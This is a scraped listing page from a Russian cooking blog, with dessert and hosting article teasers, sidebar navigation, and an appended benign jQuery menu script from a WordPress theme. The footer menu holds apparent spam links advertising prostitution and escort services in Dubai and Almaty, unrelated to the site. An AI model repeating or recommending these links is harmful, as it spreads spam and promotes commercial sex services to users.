										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/deserty-i-ingredienty/">Десерты и ингредиенты</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Узнайте, какие ингредиенты используют настоящие кондитеры для идеальных десертов: от масла и сахара до ванили и шоколада. Правильный выбор - залог вкуса.</p>
									</div>
									<div class="news_link" title="Какие ингредиенты используют кондитеры: основы выбора для идеальных десертов">
										<a href="/kakie-ingredienty-ispol-zuut-konditery-osnovy-vybora-dla-ideal-nyh-desertov">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/11/kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim.webp" alt="Какой ингредиент чаще всего используется в выпечке - и почему он незаменим">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day">25</div>
										<div class="news_month">ноя</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim">Какой ингредиент чаще всего используется в выпечке - и почему он незаменим</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/deserty-i-ingredienty/">Десерты и ингредиенты</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Мука - самый распространённый ингредиент в выпечке. Она создаёт структуру, удерживает воздух и влияет на текстуру любого десерта. Узнайте, почему она незаменима и как правильно её выбирать.</p>
									</div>
									<div class="news_link" title="Какой ингредиент чаще всего используется в выпечке - и почему он незаменим">
										<a href="/kakoj-ingredient-case-vsego-ispol-zuetsa-v-vypecke-i-pocemu-on-nezamenim">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/11/cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej.webp" alt="Что лучше есть вместо сладкого: полезные альтернативы для детей">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day">23</div>
										<div class="news_month">ноя</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej">Что лучше есть вместо сладкого: полезные альтернативы для детей</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/detskie-deserty/">Детские десерты</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Что лучше есть вместо сладкого для детей? Практические, вкусные и проверенные альтернативы: фрукты, творог, замороженные бананы, овсяные печенья и другие натуральные десерты без сахара.</p>
									</div>
									<div class="news_link" title="Что лучше есть вместо сладкого: полезные альтернативы для детей">
										<a href="/cto-lucse-est-vmesto-sladkogo-poleznye-al-ternativy-dla-detej">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/11/pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat.webp" alt="Почему банкетное меню дороже обычного: разбор цен и скрытых затрат">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day">21</div>
										<div class="news_month">ноя</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat">Почему банкетное меню дороже обычного: разбор цен и скрытых затрат</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/idei-dla-prazdnicnogo-stola/">Идеи для праздничного стола</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Почему банкетное меню стоит вдвое дороже обычного ресторана? Разбираем скрытые затраты: персонал, посуда, логистика, запасы и подготовка. Как сэкономить, не теряя качество.</p>
									</div>
									<div class="news_link" title="Почему банкетное меню дороже обычного: разбор цен и скрытых затрат">
										<a href="/pocemu-banketnoe-menu-doroze-obycnogo-razbor-cen-i-skrytyh-zatrat">Читать далее</a>
									</div>
								</div>
							</div>
														<div class="news_post">
								<div class="news_image">
																		<img src="/uploads/2025/11/cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema.webp" alt="Что должно быть в доме для гостей: список essentials для комфортного приема">
																		<div class="news_date d-flex flex-column align-items-center justify-content-center">
										<div class="news_day">20</div>
										<div class="news_month">ноя</div>
									</div>
								</div>
								<div class="news_body">
									<div class="news_title">
										<a href="/cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema">Что должно быть в доме для гостей: список essentials для комфортного приема</a>
									</div>
									<div class="news_info">
										<ul>
											<li class="news_author"><span>От </span>
												<a href="/author/olesa-kuznecova/">Олеся Кузнецова</a>
											</li>
																						<li class="news_tags"><span>in </span>
																								<a href="/category/recepty-dla-gostej/">Рецепты для гостей</a>
																							</li>
																						<li class="news_comments"><span>0 Comments</span></li>
										</ul>
									</div>
									<div class="news_text">
										<p class="short-description">Что должно быть в доме для гостей? Не только еда, но и комфорт, порядок и спокойствие. Простые правила, которые сделают ваш приём тёплым и без стресса - для вас и для гостей.</p>
									</div>
									<div class="news_link" title="Что должно быть в доме для гостей: список essentials для комфортного приема">
										<a href="/cto-dolzno-byt-v-dome-dla-gostej-spisok-essentials-dla-komfortnogo-priema">Читать далее</a>
									</div>
								</div>
							</div>
													</div>
						
												<div class="news_page_nav">
							<ul>
																								<li class="active"><a href="/">1</a></li>
																																<li><a href="/page/2/">2</a></li>
																																<li><a href="/page/3/">3</a></li>
																																<li><a href="/page/4/">4</a></li>
																																<li><a href="#">&mldr;</a></li>
																																<li><a href="/page/14/">14</a></li>
																							</ul>
						</div>
											</div>
					<div class="col-lg-3">
						<div class="sidebar">
							<div class="sidebar_search">
								<form action="/search/" method="get" id="sidebar_search_form"
									class="sidebar_search_form">
									<input type="text" name="s" class="search_input" placeholder="Поиск"
										required="required">
									<button class="search_button"><img src="/images/search.png" alt=""></button>
								</form>
							</div>
														<div class="sidebar_categories sidebar_section">
								<div class="sidebar_section_title">
									<div class="sidebar_title">Категории</div>
								</div>
								<ul>
																											<li>
										<a href="/category/prazdnicnye-recepty/">Праздничные рецепты
											<span>(29)</span>
										</a>
									</li>
																											<li>
										<a href="/category/recepty-dla-gostej/">Рецепты для гостей
											<span>(26)</span>
										</a>
									</li>
																											<li>
										<a href="/category/detskie-deserty/">Детские десерты
											<span>(21)</span>
										</a>
									</li>
																											<li>
										<a href="/category/deserty-i-ingredienty/">Десерты и ингредиенты
											<span>(18)</span>
										</a>
									</li>
																											<li>
										<a href="/category/rejting-kuhonnoj-tehniki/">Рейтинг кухонной техники
											<span>(16)</span>
										</a>
									</li>
																											<li>
										<a href="/category/popularnye-bluda-na-novyj-god/">Популярные блюда на Новый год
											<span>(16)</span>
										</a>
									</li>
																											<li>
										<a href="/category/zdorovoe-pitanie/">Здоровое питание
											<span>(11)</span>
										</a>
									</li>
																											<li>
										<a href="/category/kuhonnaa-tehnika/">Кухонная техника
											<span>(6)</span>
										</a>
									</li>
																											<li>
										<a href="/category/kulinaria-i-vypecka/">Кулинария и выпечка
											<span>(5)</span>
										</a>
									</li>
																											<li>
										<a href="/category/drugoe/">Другое
											<span>(5)</span>
										</a>
									</li>
																										</ul>
							</div>
																					<div class="sidebar_archives sidebar_section">
								<div class="sidebar_section_title">
									<div class="sidebar_title">Архивы</div>
								</div>
								<ul>
																											<li>
										<a href="/2025/12/">декабря 2025</a>
									</li>
																											<li>
										<a href="/2025/11/">ноября 2025</a>
									</li>
																											<li>
										<a href="/2025/10/">октября 2025</a>
									</li>
																											<li>
										<a href="/2025/09/">сентября 2025</a>
									</li>
																											<li>
										<a href="/2025/08/">августа 2025</a>
									</li>
																											<li>
										<a href="/2025/07/">июля 2025</a>
									</li>
																											<li>
										<a href="/2025/06/">июня 2025</a>
									</li>
																											<li>
										<a href="/2025/05/">мая 2025</a>
									</li>
																											<li>
										<a href="/2025/04/">апреля 2025</a>
									</li>
																											<li>
										<a href="/2025/03/">марта 2025</a>
									</li>
																											<li>
										<a href="/2025/02/">февраля 2025</a>
									</li>
																											<li>
										<a href="/2025/01/">января 2025</a>
									</li>
																										</ul>
							</div>
																					<div class="sidebar_archives sidebar_section">
								<div class="sidebar_section_title">
									<div class="sidebar_title">Облако тегов</div>
								</div>
								<ul class="tagcloud">
																											<li><a href="/tag/prazdnicnyj-stol/" class="tag-cloud-link">праздничный стол</a></li>
																											<li><a href="/tag/vypecka/" class="tag-cloud-link">выпечка</a></li>
																											<li><a href="/tag/poleznye-deserty/" class="tag-cloud-link">полезные десерты</a></li>
																											<li><a href="/tag/kuhonnaa-tehnika/" class="tag-cloud-link">кухонная техника</a></li>
																											<li><a href="/tag/gosti/" class="tag-cloud-link">гости</a></li>
																											<li><a href="/tag/deserty/" class="tag-cloud-link">десерты</a></li>
																											<li><a href="/tag/ingredienty-dla-desertov/" class="tag-cloud-link">ингредиенты для десертов</a></li>
																											<li><a href="/tag/zdorovoe-pitanie/" class="tag-cloud-link">здоровое питание</a></li>
																											<li><a href="/tag/poleznye-sladosti/" class="tag-cloud-link">полезные сладости</a></li>
																											<li><a href="/tag/ugosenia/" class="tag-cloud-link">угощения</a></li>
																											<li><a href="/tag/kuhna/" class="tag-cloud-link">кухня</a></li>
																											<li><a href="/tag/caepitie/" class="tag-cloud-link">чаепитие</a></li>
																											<li><a href="/tag/god-drakona/" class="tag-cloud-link">год Дракона</a></li>
																											<li><a href="/tag/detskoe-pitanie/" class="tag-cloud-link">детское питание</a></li>
																											<li><a href="/tag/deti/" class="tag-cloud-link">дети</a></li>
																											<li><a href="/tag/ingredienty/" class="tag-cloud-link">ингредиенты</a></li>
																											<li><a href="/tag/zakuski/" class="tag-cloud-link">закуски</a></li>
																											<li><a href="/tag/tehnika-dla-vypecki/" class="tag-cloud-link">техника для выпечки</a></li>
																											<li><a href="/tag/etiket/" class="tag-cloud-link">этикет</a></li>
																											<li><a href="/tag/servirovka-stola/" class="tag-cloud-link">сервировка стола</a></li>
																										</ul>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<footer class="footer">
			<div class="footer_container">
				<div class="container">
					<div class="row">
						<div class="col-lg-4">
							<div class="footer-logo">
								<a href="/" class="d-flex flex-column">
																		<img src="/images/logo.svg" alt="Ешь и будь">
																	</a>
							</div>
						</div>
						<div class="col-lg-4">
							<div class="footer_links">
								
																<div class="footer_title">Меню</div>
								<ul>
																											<li><a href="/o-nas">О нас</a></li>
																											<li><a href="/uslovia-ispol-zovania">Условия использования</a></li>
																											<li><a href="/politika-konfidencial-nosti">Политика конфиденциальности</a></li>
																											<li><a href="/pil">ПИЛ</a></li>
																											<li><a href="/svazat-sa">Связаться</a></li>
																											<li><a href="https://eliteescortsdubai.com/">проститутки дубай</a></li>
																											<li><a href="https://almatynightclub.com/">проститутки алматы</a></li>
																											<li><a href="https://almatycitydate.com/">эскорт</a></li>
																	</ul>
															</div>
						</div>
						<div class="col-lg-4">
							<div class="footer_links">
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<div class="copyright_content d-flex align-items-center justify-content-center">
						<div class="cr">
							&copy; 2026. Все права защищены.						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>

	<script src="/js/jquery-3.2.1.min.js"></script>
	<script src="/styles/bootstrap4/popper.js"></script>
	<script src="/styles/bootstrap4/bootstrap.min.js"></script>
	<script src="/plugins/easing/easing.js"></script>
	<script src="/plugins/parallax-js-master/parallax.min.js"></script>
	<script src="/js/news.js"></script>

	
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://eatandbe.ru/wp-content/themes/leeway/js/navigation.js
body_size: 937
content:
/*! jQuery navigation.js
  Adds toggle icon for mobile navigation and dropdown animations for widescreen navigation
  Author: Thomas W (themezee.com)
*/

(function($) {

	/**--------------------------------------------------------------
	# Responsive Navigation for WordPress menus
	--------------------------------------------------------------*/
	$.fn.responsiveMenu = function( options ) {

		if (options === undefined) options = {};

		/* Set Defaults */
		var defaults = {
			menuID: "menu",
			toggleClass: "menu-toggle",
			toggleText: "",
			maxWidth: "60em"
		};

		/* Set Variables */
		var vars = $.extend({}, defaults, options),
			menuID = vars.menuID,
			toggleID = (vars.toggleID) ? vars.toggleID : vars.toggleClass,
			toggleClass = vars.toggleClass,
			toggleText = vars.toggleText,
			maxWidth = vars.maxWidth,
			$this = $(this),
			$menu = $('#' + menuID);


		/*********************
		* Desktop Navigation *
		**********************/

		/* Set and reset dropdown animations based on screen size */
		if(typeof matchMedia == 'function') {
			var mq = window.matchMedia('(max-width: ' + maxWidth + ')');
			mq.addListener(widthChange);
			widthChange(mq);
		}
		function widthChange(mq) {

			if (mq.matches) {

				/* Reset desktop navigation menu dropdown animation on smaller screens */
				$menu.find( 'ul.sub-menu' ).css( { display: 'block' } );
				$menu.find( 'li ul.sub-menu' ).css( { visibility: 'visible', display: 'block' } );
				$menu.find( 'li.menu-item-has-children' ).unbind( 'mouseenter mouseleave' );

				$menu.find( 'li.menu-item-has-children ul.sub-menu' ).each( function() {
					$( this ).hide();
					$( this ).parent().find( '.submenu-dropdown-toggle' ).removeClass( 'active' );
				} );

			} else {

				/* Add dropdown animation for desktop navigation menu */
				$menu.find( 'ul.sub-menu' ).css( { display: 'none' } );
				$menu.find( 'li.menu-item-has-children' ).hover( function() {
					$( this ).find( 'ul:first' ).css( { visibility: 'visible', display: 'none' } ).slideDown( 300 );
				}, function() {
					$( this ).find( 'ul:first' ).css( { visibility: 'hidden' } );
				} );

			}

		}


		/********************
		* Mobile Navigation *
		*********************/

		/* Add Menu Toggle Button for mobile navigation */
		$this.before('<button id=\"' + toggleID + '\" class=\"' + toggleClass + '\">' + toggleText + '</button>');

		/* Add dropdown toggle for submenus on mobile navigation */
		$menu.find('li.menu-item-has-children').prepend('<span class=\"submenu-dropdown-toggle\"></span>');

		/* Add dropdown slide animation for mobile devices */
		$('#' + toggleID).on('click', function(){
			$menu.slideToggle();
			$(this).toggleClass('active');
		});

		/* Add dropdown animation for submenus on mobile navigation */
		$menu.find('li.menu-item-has-children .sub-menu').each( function () {
			$( this ).hide();
		} );
		$menu.find('.submenu-dropdown-toggle').on('click', function(){
			$(this).parent().find('ul:first').slideToggle();
			$(this).toggleClass('active');
		});

	};


	/**--------------------------------------------------------------
	# Flip between dropdown menus for Social Icons and Top Navigation
	--------------------------------------------------------------*/
	$.fn.flipMenu = function( options ) {

		if (options === undefined) options = {};

		/* Set Defaults */
		var defaults = {
			menuID: "menu",
			flipMenuID: "menu",
			toggleClass: "menu-toggle",
			toggleText: ""
		};

		/* Set Variables */
		var vars = $.extend({}, defaults, options),
			menuID = vars.menuID,
			flipMenuID = vars.flipMenuID,
			toggleID = (vars.toggleID) ? vars.toggleID : vars.toggleClass,
			toggleClass = vars.toggleClass,
			toggleText = vars.toggleText,
			$this = $(this),
			$menu = $('#' + menuID),
			$flipMenu = $('#' + flipMenuID);


		/* Add both Menu Toggle Buttons */
		$this.before('<button id=\"' + toggleID + '\" class=\"' + toggleClass + '\">' + toggleText + '</button>');

		/* Add dropdown slide animation for mobile devices */
		$('#' + toggleID).on('click', function(){
			if( $flipMenu.is(':visible') ) {
				$flipMenu.slideToggle();
				$menu.delay(400).slideToggle();
			} else {
				$menu.slideToggle();
			}
			$(this).toggleClass('active');
		});

	};


	/**--------------------------------------------------------------
	# Setup Navigation Menus
	--------------------------------------------------------------*/
	$( document ).ready( function() {

		/* Setup Main Navigation */
		$("#mainnav").responsiveMenu({
			menuID: "mainnav-menu",
			toggleID: "mainnav-toggle",
			toggleClass: "mainnav-toggle",
			maxWidth: "60em"
		});

		/* Setup Top Navigation */
		$("#topnav").responsiveMenu({
			menuID: "topnav-menu",
			toggleID: "topnav-toggle-tablet",
			toggleClass: "topnav-toggle",
			maxWidth: "60em"
		});


		/* Add flipMenu for social icons menu */
		$("#navi-social-icons").flipMenu({
			menuID: "social-icons-menu",
			flipMenuID: "topnav-menu",
			toggleID: "social-menu-toggle",
			toggleClass: "social-menu-toggle"
		});

		/* Add flipMenu for top navigation */
		$("#topnav").flipMenu({
			menuID: "topnav-menu",
			flipMenuID: "social-icons-menu",
			toggleID: "topnav-toggle-phone",
			toggleClass: "topnav-toggle"
		});

	} );

}(jQuery));
